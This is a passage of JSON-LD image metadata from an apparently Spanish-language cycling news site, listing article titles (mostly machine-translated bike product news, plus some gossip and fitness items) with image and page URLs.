Shocks","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/DVO-WP-Suspension-limited-edition-OEM-enduro-MTB-fork-and-shocks_Jade-X-CV-Cone-Valve-cutaway-detail.webp","url":"/video-la-colaboracion-de-suspension-dvo-wp-pone-moto-damper-tech-en-ltd-mtb-forks-shocks/"},{"@type":"ImageObject","name":"Consejos infalibles para mantener la energía y evitar el cansancio al montar en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/consejos-infalibles-para-mantener-la-energia-y-evitar-el-cansancio-al-montar-en-bicicleta-mundo-bicicletas-1.jpg","url":"/que-hacer-para-no-cansarse-al-andar-en-bicicleta/"},{"@type":"ImageObject","name":"SRAM apuesta por el gravel con el grupo RED XPLR de 13 velocidades","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/SRAM-RED-XPLR-Groupset-768x550.png","url":"/sram-apuesta-por-el-gravel-con-el-grupo-/"},{"@type":"ImageObject","name":"RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_teaser.jpg","url":"/rst-presenta-la-horquilla-de-enduro-ltd-/"},{"@type":"ImageObject","name":"Specialized Chisel FS: no es una bicicleta de montaña de aleación con suspensión total de nivel básico","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Chisel-Comp-FS-full-bike-scaled.jpeg","url":"/specialized-chisel-fs-no-es-una-biciclet/"},{"@type":"ImageObject","name":"¿Andar en bicicleta o caminar? Descubre cuál quema más grasa","contentUrl":"/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-5.jpg","url":"/que-quema-mas-grasa-caminar-o-andar-en-bicicleta/"},{"@type":"ImageObject","name":"El casco Specialized Propero 4 está totalmente rediseñado para Aero Speed ​​+ Ventilación","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Specialized-Propero-4-road-bike-helmet-4-e1707843636624-800x547.jpg","url":"/el-casco-specialized-propero-4-esta-tota/"},{"@type":"ImageObject","name":"El Allroad S de Mavic lo hace todo y no arruina el banco","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Mavic-Allroad-S-scaled.png","url":"/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/"},{"@type":"ImageObject","name":"Prototipo TdF: la próxima bicicleta de carretera Van Rysel FCR Aero de precio asequible que competirá en el Tour de Francia","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Van-Rysel-FCR-prototype-Decathlon-carbon-aero-road-race-bike-at-2024-Tour-de-France_photo-by-Cory-Benson_frames-in-Orleans.jpg","url":"/prototipo-tdf-la-proxima-bicicleta-de-ca/"},{"@type":"ImageObject","name":"Pro Bike Check: Superior XF 9.9 Team XC Marathon Race Bike de Jaroslav Kulhavý","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/2024-Superior-XF-9-9-Team-XC-bike-of-Jaroslav-Kulhavy_photo-by-Josef-Indra-for-BikeFunIntl.jpg","url":"/pro-bike-check-superior-xf-9-9-team-xc-m/"},{"@type":"ImageObject","name":"Bravur La Corsa Rosa IV… ¿Quieres un reloj sueco inspirado en el Grand Tour de 2500 dólares?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Bravur-La-Corsa-Rosa-IV-luxury-handmade-mechanical-chronograph-watch-celebrates-Giro-d-Italia_up-close.jpg","url":"/bravur-la-corsa-rosa-iv-quieres-un-reloj/"},{"@type":"ImageObject","name":"Video Revisión Fox 34 SL – Sí, es tan bueno como dicen","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-fox-34-sl-fork-review-tyler-8.webp.webp","url":"/video-revision-fox-34-sl-si-es-tan-bueno-como-dicen/"},{"@type":"ImageObject","name":"Revisión: Por qué necesita la luz dinamo Sinewave Beacon 2","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Sinewave-Cycles-Beacon-2-Review-hero-front-shot.jpeg","url":"/revision-por-que-necesita-la-luz-dinamo-/"},{"@type":"ImageObject","name":"Descubre los increíbles beneficios de ejercitarte en bicicleta fija","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-4.jpg","url":"/que-beneficios-tiene-hacer-ejercicio-en-bicicleta-fija/"},{"@type":"ImageObject","name":"Beneficios y consideraciones al poner un piñón más grande en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-14.jpg","url":"/que-pasa-si-pongo-un-pinon-mas-grande/"},{"@type":"ImageObject","name":"SR Suntour Durolux 38 se extiende con nuevo chasis y amortiguador","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/SR-Suntour-Durolux-38-enduro-MTB-fork-1.jpg","url":"/sr-suntour-durolux-38-se-extiende-con-nu/"},{"@type":"ImageObject","name":"Video Shimano Deore DI2 M6200 gotas inalámbricas cambiando a otro nivel de precios","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-DEORE-Di2-M5200-is-the-most-important-new-wireless-mountain-bike-derailleur-drivetrain.webp.webp","url":"/video-shimano-deore-di2-m6200-gotas-inalambricas-cambiando-a-otro-nivel-de-precios/"},{"@type":"ImageObject","name":"¡Campagnolo Super Record de 13 velocidades es más ligero y más barato que 12, listo para la grava y más! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Campagnolo-Super-Record-13-wireless-2x13-speed-lighter-faster-more-affordable-road-groupset_angled.w.webp","url":"/campagnolo-super-record-de-13-velocidades-es-mas-ligero-y-mas-barato-que-12-listo-para-la-grava/"},{"@type":"ImageObject","name":"Revisión de Continental Terra Adventure: New de grava inspirada en MTB para carreras todoterreno Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Continental-Terra-Adventure-all-new-aggressive-gravel-bike-race-tire-review.webp.webp","url":"/revision-de-continental-terra-adventure-new-de-grava-inspirada-en-mtb-para-carreras-todoterreno/"},{"@type":"ImageObject","name":"¿El fin de la válvula Presta? La nueva válvula Schwalbe CLIK tiene potencial para convertirse en un estándar de la industria","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Schwalbe-CLIK-VALVE-7-1536x1025.jpg","url":"/el-fin-de-la-valvula-prestaja-la-nueva-v/"},{"@type":"ImageObject","name":"El mejor aceite para tu bicicleta: todo lo que necesitas saber","contentUrl":"/extern-imagesmundobicicletasnet/el-mejor-aceite-para-tu-bicicleta-todo-lo-que-necesitas-saber-mundo-bicicletas-1.jpg","url":"/que-aceite-se-le-pone-a-la-bicicleta/"},{"@type":"ImageObject","name":"Nordest Bardino v3.5 incorpora UDH a una bicicleta rígida de acero de gama alta","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Nordest-Bardino-v3-5_affordable-steel-enduro-hardtail-with-UDH_up-close.jpg","url":"/nordest-bardino-v3-5-incorpora-udh-a-una/"},{"@type":"ImageObject","name":"La innovadora bicicleta de enduro de carbono Lapierre Spicy CF tiene pivote alto o bajo, ¡tú eliges!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Lapierre-Spicy-CF-all-new-carbon-high-pivot-enduro-bike_photo-by-Jb-Liautard_detail.jpg","url":"/la-innovadora-bicicleta-de-enduro-de-car/"},{"@type":"ImageObject","name":"Primer vistazo: la nueva zapatilla de enduro/DH con cordones de Shimano, la SH-GE700","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/First-Look-Shimano-GE700-Shoes-hero.jpeg","url":"/primer-vistazo-la-nueva-zapatilla-de-end/"},{"@type":"ImageObject","name":"Video Manchado: el prototipo DH de 6 bares Scott Gambler es la bicicleta de montaña final para obtener un rediseño audaz","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Scott-Gambler-DH-prototype-carbon-6-bar-downhill-bike-spotted_Benoit-Coulanges-racing-for-Scott-Down.webp","url":"/video-manchado-el-prototipo-dh-de-6-bares-scott-gambler-es-la-bicicleta-de-montana-final-para-o/"},{"@type":"ImageObject","name":"¡La bicicleta Dirt Jump YT DirtLove AL está de vuelta con un cuadro de aleación y slopestyle más asequible también!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/2024-YT-DirtLove-AL-aluminum-dirt-jump-slopestyle-bike_airtime.jpg","url":"/la-bicicleta-dirt-jump-yt-dirtlove-al-es/"},{"@type":"ImageObject","name":"Ibis Ripmo también es completamente nuevo con almacenamiento interno, ruedas MX y un aspecto nuevo y audaz","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Ibis-Ripmo-3-Olive-Green-Swamp-Monster-5-scaled.jpeg","url":"/ibis-ripmo-tambien-es-completamente-nuev/"},{"@type":"ImageObject","name":"El casco POC Procen Air, Mini Aero Road te hace más rápido, pero no un casco completamente oscuro: una revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/POC-Procen-Air-mini-aero-road-race-helmet-inspired-by-TT-aerodynamics_aero-is-everything.jpg","url":"/el-casco-poc-procen-air-mini-aero-road-t/"},{"@type":"ImageObject","name":"Video Profile de bicicleta Pro: Colnago Y1RS de Tadej Pogačar","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Bike-Profile-Tadej-Pogacars-Colnago-Y1Rs-header-e1753201761362.webp.webp","url":"/video-profile-de-bicicleta-pro-colnago-y1rs-de-tadej-pogaar/"},{"@type":"ImageObject","name":"Primer vistazo: las nuevas gafas de sol para ciclismo Technium, Technium L y Twinspark de Shimano","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/Shimano-Technium-lead-image-scaled.jpeg","url":"/primer-vistazo-las-nuevas-gafas-de-sol-p/"},{"@type":"ImageObject","name":"Bicicleta de gravel Cervélo Áspero 2024 modificada para ir más rápido con neumáticos más grandes y una pedalier T47","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2024-Cervelo-Aspero-aero-carbon-gravel-bike-update.jpg","url":"/bicicleta-de-gravel-cervelo-aspero-2024-/"},{"@type":"ImageObject","name":"Ah, sí, los frenos de Hayes púrpura están de vuelta en una cantidad limitada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Purple-Hayes-Dominion-A4-Brakes-hero.webp.webp","url":"/ah-si-los-frenos-de-hayes-purpura-estan-de-vuelta-en-una-cantidad-limitada-video/"},{"@type":"ImageObject","name":"Sin filtroYanina Latorre y Marcela Feudale dispararon contra Santiago Del Moro, conductor de Gran Hermano","contentUrl":"https://www.clarin.com/img/2024/06/18/4LthPyR0G_2000x1500__1.jpg","url":"/sin-filtroyanina-latorre-y-marcela-feuda/"},{"@type":"ImageObject","name":"Los secretos de velocidad: ¿Qué es lo que hace rápida a una bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/los-secretos-de-velocidad-que-es-lo-que-hace-rapida-a-una-bicicleta-mundo-bicicletas-1.jpg","url":"/que-es-lo-que-hace-rapida-a-una-bicicleta/"},{"@type":"ImageObject","name":"Piñón fijo vs piñón libre: ¿cuál es la mejor opción para tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-4.jpg","url":"/que-es-mejor-pinon-fijo-o-libre/"},{"@type":"ImageObject","name":"Primera revisión de viaje: las nuevas ruedas de Bontrager’s New Line Pro 30 & Line Comp 30","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Bontrager-Line-Pro-30-header-2-scaled.jpeg","url":"/primera-revision-de-viaje-las-nuevas-ruedas-de-bontragers-new-line-pro-30-line-comp-30/"},{"@type":"ImageObject","name":"Vingegaard monta tubos de mano en 1350 € TDF PROLOGO Predator 01TT CPC Tiempo de contrarreloj sillín Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Prologo-Predator-01TT-CPC-ultralight-aero-time-trial-saddle_up-close.webp.webp","url":"/vingegaard-monta-tubos-de-mano-en-1350-tdf-prologo-predator-01tt-cpc-tiempo-de-contrarreloj-sil/"},{"@type":"ImageObject","name":"Video Un ex participante de Gran Hermano se sumó a Cuestión de pesocuánto pesa y cuánto quiere bajar","contentUrl":"https://www.clarin.com/img/2025/08/13/4hxMBRlz5_2000x1500__1.jpg","url":"/video-un-ex-participante-de-gran-hermano-se-sumo-a-cuestion-de-pesocuanto-pesa-y-cuanto-quiere-/"},{"@type":"ImageObject","name":"Video Kona Ouroboros agrega marco de aluminio, expansión de la familia de bicicletas de grava de aventura","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/2025-Kona-Ouroboros-AL_composite.webp.webp","url":"/video-kona-ouroboros-agrega-marco-de-aluminio-expansion-de-la-familia-de-bicicletas-de-grava-de/"},{"@type":"ImageObject","name":"Video Cinelli Speciale Gravel Toastes 2026 Bike Drop, disponible ahora como Eurobike Limited Edition","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2026-Cinelli-Speciale-Gravel-steel-adventure-bike_limited-Eurobike-Agave-edition-complete.webp.webp","url":"/video-cinelli-speciale-gravel-toastes-2026-bike-drop-disponible-ahora-como-eurobike-limited-edi/"},{"@type":"ImageObject","name":"¡Madrone Cycles guardará sus desviadores SRAM AXS Eagle con piezas de repuesto y herramientas para reconstruir!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Madrone-Cycles-SRAM-AXS-Eagle-derailleur-rebuild-parts-and-tools12.jpg","url":"/madrone-cycles-guardara-sus-desviadores-/"},{"@type":"ImageObject","name":"El casco Bluegrass Jetro 3/4 Shell Enduro MTB ofrece más protección como 4/5 caras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Bluegrass-Jetro-MIPS-3-4-three-quarter-shell-enduro-mountain-bike-helmet_riding-with-goggles.jpg","url":"/el-casco-bluegrass-jetro-34-shell-enduro/"},{"@type":"ImageObject","name":"Gana la bicicleta Scott Spark RC Custom Cape Epic XC de N1NO para apoyar a World Bicycle Relief","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Scott-Spark-RC-x-Cape-Epic-special-edition-race-bike-for-Nino-Schurter-and-World-Bicycle-Relief-fundraiser_phpoto-by-Nick-Muzik_riding.jpg","url":"/gana-la-bicicleta-scott-spark-rc-custom-/"},{"@type":"ImageObject","name":"Adelanto: Nuevas ruedas DT Swiss XRC 1200 Carbon XC más ligeras en Cape Epic bajo Canyon","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Unreleased-DT-Swiss-XRC-1200-Spline-lightweight-carbon-XC-mountain-bike-wheels_photo-by-Markus-Greber-for-Canyon-Sidi_sneak-peek-behind-the-scenes.jpg","url":"/adelanto-nuevas-ruedas-dt-swiss-xrc-1200/"},{"@type":"ImageObject","name":"Video Rapha presenta la edición limitada EF Pro Cycling Gore-Tex Rain Jacket","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/EF-EducationâEasyPost-Rapha-rain-jacket-team-.png","url":"/video-rapha-presenta-la-edicion-limitada-ef-pro-cycling-gore-tex-rain-jacket/"},{"@type":"ImageObject","name":"La horquilla para gravel RockShox Rudy Ultimate v2 se vuelve liviana con la actualización Charger Race Day 2","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Rudy-Ultimate-XPLR-v2-gravel-suspension-fork-damper-upgrade_photo-by-Rupert-Fowler.jpg","url":"/la-horquilla-para-gravel-rockshox-rudy-u/"},{"@type":"ImageObject","name":"Schwalbe Rick XC es el nuevo neumático de competición intermedio","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/schwalbe-rick-xc-mountain-bike-tire-0.jpg","url":"/schwalbe-rick-xc-es-el-nuevo-neumatico-d/"},{"@type":"ImageObject","name":"$ 600 Los zapatos especializados S-Works ARes 2 agregan más comodidad y 7 vatios a su FTP Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Specialized-S-Works-Ares-2-cropped-scaled.webp.webp","url":"/600-los-zapatos-especializados-s-works-ares-2-agregan-mas-comodidad-y-7-vatios-a-su-ftp-video/"},{"@type":"ImageObject","name":"Descubriendo al ciclista más veloz del mundo: ¿quién se lleva la corona?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-7.jpg","url":"/cual-es-el-ciclista-mas-rapido-del-mundo/"},{"@type":"ImageObject","name":"Video Q36.5 lanza la zapatilla Pro Road con la altura de la pila más baja disponible","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Q36.5-Unique-Pro-Shoe-make-up-of-sole-.webp.webp","url":"/video-q36-5-lanza-la-zapatilla-pro-road-con-la-altura-de-la-pila-mas-baja-disponible/"},{"@type":"ImageObject","name":"¡Los colores de edición limitada Panaracer GravelKing 2024 ya están aquí!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/2024-Limited-edition-panaracer-GravelKing-Colors-hero.jpeg","url":"/los-colores-de-edicion-limitada-panarace/"},{"@type":"ImageObject","name":"La bicicleta Hei HEI XC de la décima generación de Kona obtiene marco actualizado, suspensión y transmisión mecánica Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Kona-Hei-Hei-Mt-Currie.webp.webp","url":"/la-bicicleta-hei-hei-xc-de-la-decima-generacion-de-kona-obtiene-marco-actualizado-suspension-y-/"},{"@type":"ImageObject","name":"Video Fizik entra en el juego del casco con TT Kunee, Road Kudo Aero, Gravel Kudo y MTB Kassis","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/All-new-Fizik-road-gravel-and-MTB-helmets_photo-by-Rubert-Fowler-Road-Bike-Connection-Spring_bronze.webp","url":"/video-fizik-entra-en-el-juego-del-casco-con-tt-kunee-road-kudo-aero-gravel-kudo-y-mtb-kassis/"},{"@type":"ImageObject","name":"Plan de entrenamiento para correr 10 km en 45 minutos","contentUrl":"/wp-content/uploads/2016/09/ThinkstockPhotos-538484232.-entrenamiento-10km-interior.jpg","url":"/plan-de-entrenamiento-para-correr-10-km-en-45-minutos/"},{"@type":"ImageObject","name":"Los bujes Chris King Gen 4 obtienen piezas universales y el intercambio de unidades de disco ahora es más fácil y económico","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Chris-King-Gen-4-hub-updates2.jpg","url":"/los-bujes-chris-king-gen-4-obtienen-piez/"},{"@type":"ImageObject","name":"El ‘Camper MTB del mundo’ incluye el nuevo portabicicletas de iones de pistón Kuat para vehículos recreativos y bicicletas electrónicas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Escapod-TOPO2-MTB-Off-Road-Trailer-hero.webp.webp","url":"/el-camper-mtb-del-mundo-incluye-el-nuevo-portabicicletas-de-iones-de-piston-kuat-para-vehiculos/"},{"@type":"ImageObject","name":"Colnago V4 agrega una versión más accesible de la bicicleta de carreras V4Rs","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/selezione-pic-media-action-V4-1-scaled.jpg","url":"/colnago-v4-agrega-una-version-mas-accesi/"},{"@type":"ImageObject","name":"La bicicleta de enduro Scott Ransom 2024 cambia hacia el freeride con una nueva suspensión de 6 barras de 170 mm en Bikerumor","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/2024-Scott-Ransom-170mm-6-bar-carbon-freeride-enduro-mountain-bike_Photo-by-Daniel-Geiger_Cory-riding.jpg","url":"/la-bicicleta-de-enduro-scott-ransom-2024/"},{"@type":"ImageObject","name":"Video La nueva edición del equipo P-29er vuela la bandera de Ritchey en todo, desde grava hasta MTB","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Ritchey-P-29er-Team-Edition-hero-e1753116894862.webp.webp","url":"/video-la-nueva-edicion-del-equipo-p-29er-vuela-la-bandera-de-ritchey-en-todo-desde-grava-hasta-/"},{"@type":"ImageObject","name":"Video El casco rediseñado Smith Forefront 3 agrega boa, gotas de cara completa de línea dura en","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/forefront3-helmet-bullet-feature.webp.webp","url":"/video-el-casco-redisenado-smith-forefront-3-agrega-boa-gotas-de-cara-completa-de-linea-dura-en/"},{"@type":"ImageObject","name":"Tom Ritchey Kickstarts “a un viaje lejos de resolverlo” Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Tom-Ritchey-Memoir-hero.webp.webp","url":"/tom-ritchey-kickstarts-a-un-viaje-lejos-de-resolverlo-video/"},{"@type":"ImageObject","name":"¡La bolsa de cuadro Tailfin viene en 9 tamaños diferentes con marco espacial interno de carbono específico para cada tamaño!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/TAILFIN-FRAMEBAGS-PRESSPACK16.jpg","url":"/la-bolsa-de-cuadro-tailfin-viene-en-9-ta/"},{"@type":"ImageObject","name":"Monta las mismas ruedas ENVE SES 4.5 rosas que Pogacar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/limited-edition-enve-pogacar-wheels-0.jpg","url":"/monta-las-mismas-ruedas-enve-ses-4-5-ros/"},{"@type":"ImageObject","name":"Zwift se remonta a las carreras de élite: reenfocos en la comunidad Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-power-segments-.jpg","url":"/zwift-se-remonta-a-las-carreras-de-elite-reenfocos-en-la-comunidad-video/"},{"@type":"ImageObject","name":"Video Todas las 23 bicicletas Pro Road de la Giro Mega Tech Giro D’Italia de 2025: A Stage 16 Pro Team Mega Tech Gallery","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/2025-Giro-d-Italia-pro-road-bike-check_UAE-Team-Emirates-Colnago-V5Rs_Giro-leader-Isaac-del-Toro-in.webp","url":"/video-todas-las-23-bicicletas-pro-road-de-la-giro-mega-tech-giro-ditalia-de-2025-a-stage-16-pro/"},{"@type":"ImageObject","name":"Reto para definir brazos en 30 días","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/02/Curl-biceps-271x300.jpg","url":"/reto-para-definir-brazos-en-30-dias/"},{"@type":"ImageObject","name":"¡Amada compañía de ropa para ciclismo Swrve vive con el nuevo propietario! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Swrve-is-Back-Under-New-Ownership-hero.jpeg","url":"/amada-compania-de-ropa-para-ciclismo-swrve-vive-con-el-nuevo-propietario-video/"},{"@type":"ImageObject","name":"Video Revisión de bicicleta de grava de bóveda de pivote: rápido, cómodo y listo para la aventura","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Pivot-Vault-gravel-bike-review-37.webp.webp","url":"/video-revision-de-bicicleta-de-grava-de-boveda-de-pivote-rapido-comodo-y-listo-para-la-aventura/"},{"@type":"ImageObject","name":"El jersey iXS Hex se desliza fácilmente hacia adentro y hacia afuera la protección liviana para el pecho y la espalda: Revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/iXS-Hex-Pull-Over-chest-and-back-protector_hexagon-honeycomb-openings.jpg","url":"/el-jersey-ixs-hex-se-desliza-facilmente-/"},{"@type":"ImageObject","name":"Brooks England resucita el Standard Professional, el sillín de carreras original","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Brooks-England-Standard-Professional-hero.jpeg","url":"/brooks-england-resucita-el-standard-prof/"},{"@type":"ImageObject","name":"Video Ratio Tools con bielas de reverso, pero se burla seriamente de Monte Mecánico de Monte Full Pro Proto","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Ratio-Reverso-Spider_but-who-cares-about-that-silly-April-Fools-crankset-with-that-blue-prototype-de.webp","url":"/video-ratio-tools-con-bielas-de-reverso-pero-se-burla-seriamente-de-monte-mecanico-de-monte-ful/"},{"@type":"ImageObject","name":"Specialized Status 2 se amplía con una bicicleta de trail de 140 mm y dos opciones de 170 mm","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/MY24_Specialized_STATUS-2_1424_MedRes-scaled.jpg","url":"/specialized-status-2-se-amplia-con-una-b/"},{"@type":"ImageObject","name":"La nueva herramienta de desgaste de cadena Abbey LL mide el desgaste lateral y lineal","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Linear-use-scaled.jpg","url":"/la-nueva-herramienta-de-desgaste-de-cade/"},{"@type":"ImageObject","name":"4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Schindelhauer-Wilhelm-Gravel-alloy-belt-drive-bike_gravel-riding.jpg","url":"/4-bicicletas-schindelhauer-wilhelm-con-c/"},{"@type":"ImageObject","name":"BH Gravelx obtiene un marco de aleación asequible en Europa con monturas para más aventura","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/BH-GravelX-AL-affordable-alloy-adventure-gravel-bike_ready-for-bikepacking.jpg","url":"/bh-gravelx-obtiene-un-marco-de-aleacion-asequible-en-europa-con-monturas-para-mas-aventura/"},{"@type":"ImageObject","name":"Shimano Wireless GRX DI2 se lanza con MTB Tech & Gravel Ready Functions Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-GRX-Wireless-Ventum-GS1-DT-scaled.webp.webp","url":"/shimano-wireless-grx-di2-se-lanza-con-mtb-tech-gravel-ready-functions-video/"},{"@type":"ImageObject","name":"Muc-Off lanza nuevas válvulas sin cámara con gran diámetro y sin núcleo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Muc-Off-Big-Bore-Valves-hero.jpg","url":"/muc-off-lanza-nuevas-valvulas-sin-camara/"},{"@type":"ImageObject","name":"Bicicleta de bicicleta por delante de la bicicleta de grava de carbono de 6.8 kg y la construcción de sueños XC de 7.8 kg Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-The-Superfast-ultralight-German-carbon-gravel-bike.webp.webp","url":"/bicicleta-de-bicicleta-por-delante-de-la-bicicleta-de-grava-de-carbono-de-6-8-kg-y-la-construcc/"},{"@type":"ImageObject","name":"La tecnología de los drones de DJI evoluciona hacia una megapotencia de bicicletas eléctricas con un motor Avinox liviano de 105 Nm","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/DJI-Avinox-ebike-drive_105Nm-850W-motor-up-close.jpg","url":"/la-tecnologia-de-los-drones-de-dji-evolu/"},{"@type":"ImageObject","name":"Video Vision Metron 5d Acr Evo Bar/Stem Combo-más ligero, elegante y más amigable para los jinetes","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Vision-Metron-5D-ACR-EVO-front-scaled.jpeg","url":"/video-vision-metron-5d-acr-evo-barstem-combo-mas-ligero-elegante-y-mas-amigable-para-los-jinete/"},{"@type":"ImageObject","name":"Video SRAM MAVEN Ultimate Brake Review: cumplen con la energía, pero la configuración resultó complicada","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/SRAM-Maven-Ultimate-brakes-SF-title.webp.webp","url":"/video-sram-maven-ultimate-brake-review-cumplen-con-la-energia-pero-la-configuracion-resulto-com/"},{"@type":"ImageObject","name":"Video No April Fools: Square Taper regresa con Paul Comp 100% Pure Basks!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Paul-Components-100-Pure-Crank-hero.webp.webp","url":"/video-no-april-fools-square-taper-regresa-con-paul-comp-100-pure-basks/"},{"@type":"ImageObject","name":"Video Este halo de mosaico RT-cero de $ 24k muestra hacia dónde se dirige BikeBuilder en Carbon & Titanium","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Mosaic-RT-Zero-Ops-titanium-and-carbon-halo-concept-road-bike.webp.webp","url":"/video-este-halo-de-mosaico-rt-cero-de-24k-muestra-hacia-donde-se-dirige-bikebuilder-en-carbon-t/"},{"@type":"ImageObject","name":"Tout Terrrain Ceres obtiene más carbono y piezas de mayor especificación Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Tout-Terrain-Ceres-GT-Select-6.4-5-scaled.jpg","url":"/tout-terrrain-ceres-obtiene-mas-carbono-y-piezas-de-mayor-especificacion-video/"},{"@type":"ImageObject","name":"Revel Rascal V2 sigue la ruta de la Ranger hacia un cuadro más ligero y de mejor rendimiento","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/RascalV2-2-Large.jpeg","url":"/revel-rascal-v2-sigue-la-ruta-de-la-rang/"},{"@type":"ImageObject","name":"Video Colnago V5RS: el marco más ligero de la tripulación de Cambiago","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Colnago-V5Rs-launch-scaled.webp.webp","url":"/video-colnago-v5rs-el-marco-mas-ligero-de-la-tripulacion-de-cambiago/"},{"@type":"ImageObject","name":"Extiende tus alas de aventura con la nueva barra Ritchey Comp Buzzard","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Ritchey-Comp-Buzzard-Bar-hero.jpeg","url":"/extiende-tus-alas-de-aventura-con-la-nue/"},{"@type":"ImageObject","name":"Lee Cougan Crossfire Trail lleva la capacidad MTB moderna a una bicicleta XC de carbono ligera – Revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Lee-Cougan-Crossfire-Trail-lightweight-120mm-carbon-XC-cross-country-marathon-mountain-bike_Bike-Connection-Agency-photo-by-Rupert-Fowler_descending.jpg","url":"/lee-cougan-crossfire-trail-lleva-la-capa/"},{"@type":"ImageObject","name":"Video Clasificado y TRP Finalmente envío de grava 1 × 15 y grupos inalámbricos de vistas de carretera 1 × 16","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/TRP-VistarClassified-Powershift-virtual-1x16-speed-road-or-1x15-speed-gravel-semi-wireless-drivetrai.webp","url":"/video-clasificado-y-trp-finalmente-envio-de-grava-1-15-y-grupos-inalambricos-de-vistas-de-carre/"},{"@type":"ImageObject","name":"Las nuevas horquillas RockShox Psylo y Domain 2025 canalizan la inspiración de MTB Pike y Zeb 